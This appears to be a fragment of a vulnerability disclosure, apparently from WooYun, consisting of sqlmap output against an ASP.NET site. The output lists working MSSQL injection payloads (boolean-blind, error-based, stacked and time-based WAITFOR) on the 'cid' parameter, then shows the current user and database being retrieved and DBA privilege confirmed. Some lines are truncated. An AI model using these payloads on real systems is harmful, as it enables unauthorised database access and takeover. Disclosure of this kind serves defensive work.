 94166" --thread 5 --is-dba --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all appl
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 17:07:30
[17:07:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:07:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=394166 AND 6221=6221
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING
Payload: cid=394166 AND 9061=CONVERT(INT,(CHAR(58)+CHAR(113)+CHAR(121
111)+CHAR(58)+(SELECT (CASE WHEN (9061=9061) THEN CHAR(49) ELSE CHAR(48)
HAR(58)+CHAR(111)+CHAR(102)+CHAR(97)+CHAR(58)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cid=394166; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cid=394166 WAITFOR DELAY '0:0:5'--
---
[17:07:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:07:31] [INFO] fetching current user
[17:07:31] [INFO] resumed: dt
current user: 'dt'
[17:07:31] [INFO] fetching current database
[17:07:31] [INFO] resumed: wlmqwb
current database: 'wlmqwb'
[17:07:31] [INFO] testing if current user is DBA
www.wooyun.org
current user is DBA: True